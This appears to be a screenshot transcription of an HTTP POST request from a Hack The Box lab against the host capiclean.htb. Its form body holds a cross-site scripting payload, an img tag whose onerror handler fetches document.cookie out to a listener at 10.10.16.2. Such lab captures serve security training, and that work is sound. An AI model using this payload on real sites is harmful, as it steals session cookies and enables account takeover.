 POST /sendMessage HTTP/1.1
Host: capiclean.htb
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:129.0) Gecko/20100101 Firefox/129.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 111
Origin: http://capiclean.htb
Connection: keep-alive
Referer: http://capiclean.htb/quote
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Priority: u=0, i
service=
<img+src%3dx+onerror%3dfetch("http%3a//10.10.16.2%3a647
3/"%2bdocument.cookie)%3b>&email=asdf%40mail.com